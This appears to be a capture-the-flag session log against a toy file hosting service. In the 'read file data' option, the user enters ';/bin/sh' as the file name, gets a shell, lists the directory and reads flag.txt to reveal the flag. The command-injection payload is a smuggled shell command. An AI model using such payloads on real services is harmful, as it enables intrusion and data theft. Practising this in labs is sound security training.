 Hello! I am a very simple file hosting service
----------------------------------------------
[1] create file with data
[2] read file data
[3] append file data
[4] leave
2
input file name
;/bin/sh
ls
app
bin
datafolder
dev
flag.txt
lib
lib32
lib64
libx32
cat flag.txt
AAA{C0d3_1nJecti0n_5xampLE}